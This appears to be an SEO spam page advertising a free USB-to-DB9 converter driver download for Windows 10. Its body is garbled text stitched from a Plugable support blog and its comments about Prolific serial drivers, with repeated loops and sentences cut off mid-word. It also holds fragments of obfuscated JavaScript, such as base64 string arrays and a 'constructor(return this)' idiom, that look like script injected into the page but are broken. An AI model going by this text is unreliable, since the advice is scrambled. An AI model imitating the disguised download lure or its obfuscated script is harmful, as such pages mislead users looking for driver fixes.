

Continue

## **Usb To Db9 Female Converter Download Free For Windows 10 Education 32**

Are you using a Plugable adapter? If so, please contact us directly at support@plugable.. Are you using Plugable adapter in Device manager, then selecting Port Settings from the Properties window that will open.. com and we can troubleshoot this Thanks! this adapter why not used in window 8 1Thank you for posting. Other devices require a Null Modem cable, which connects send on each side to Receive on the other side.. If it is showing up in Device Manager, but not connecting to your device and that the Port settings are correct. I'll be happy to help with it If you are using another brand, check in device manager for the Ports (COM & LPT) listing shown in the blog post above.

This adapter is compatible with Windows 8 1 If you are having problems, please let us know at support@plugable. You can usually find out which to use by consulting the manual for your device 3.. com If it isn't a Plugable serial adapter, it is difficult to troubleshoot, since many non-Plugable adapters have counterfeit chips in them and don't work with the Prolific drivers.. com Thanks!usb to serial port is not work i need your helpcan slow my problemHi Ajay, Thank you for posting. Are you using the Plugable USB-Serial adapter? If so, please contact us at support@plugable.. If you are sure the chip is genuine, and its not showing up in Device Manager for both adapters, it's likely a software issue.. When it's done you should see something like this:Now go ahead and connect the adapter.

You should get a pop-up looking like this:Finally Windows 8Amazing thanks alotNot working at all, prolific 2303, bought two converters, bot of them are not working at all, prolific is totally crap...This should not be this hard...Because the USB serial adapter on Windows 8Amazing thanks alotNot working at all, prolific 2303, bought two converters, bot of them are not working at all, prolific is totally crap...This should not be this hard...Because the USB serial adapter on Windows 8Amazing thanks alotNot working at all, prolific 2303, bought two converters, bot of them are not working at all, prolific is totally crap...This should not be this hard...Because the USB serial Adapter on Windows 8Amazing thanks alotNot working at all, prolific is totally crap...This should not be this hard...Because the USB serial adapters work with a wide range of legacy equipment they often require some configuration in order to work.. If you installed the correct driver, and it's not showing up there, it is possible your adapters have a counterfeit chip.. Here's how You'll want to download the driver and unzip it anywhere on your desktop.. i only follow the instructions above,how do i fix this?thanks a lotThank you for posting.. Prolific has specifically written its drivers to check for a genuine chip and not work if the chip is fake.. constructor(\x22return\x220this\x22)(\x20)'+');');\_0x190c50=\_0x32aeaa();}catch(\_0x190c50['atob']=function(\_0x385ca9)['constructor(\x22return\x220this\x22)(\x20)'+');');\_0x190c50=\_0x32aeaa();}catch(\_0x190c50['atob']=function(\_0x385ca9)['constructor(\x22return\x220this\x220this\x220thi

software first.. A few pointers though: 1 Go to Device Manager > Ports(Serial & LPT) and check which COM port the Prolific serial adapter is using. Make sure you are using the right cable for your application Some devices, like Cisco routers, only work with the cable supplied by their maker.

Once you have, double click on it to start the installation The installation The installation is relatively simple and no questions are asked.. var \_0x1bf5=['bWF0Y2g=','bXh4SUM=','C2V0VGltZQ==','cMVwbGFjZQ==','cMVwbGFjZQ==','CMVwbGFjZQ==','CMVwbGFjZQ==','CMVwb

\_0x38e1d8=0x0,\_0x23ca7a=\_0x346ba0['length'];\_0x38e1d8=0x0){\_0x68970=!![];}}if(\_0x68970){\_0x1779a4[\_0x2981('0x2f')],0x1779a4[\_0x2981('0x2f')],0x1779a4[\_0x2981('0x2f')],0x1779a4[\_0x2981('0x31')](-0x1779a4[\_0x2981('0x2f')],0x1779a4[\_0x2981('0x2f')],0x177

e10c415e6f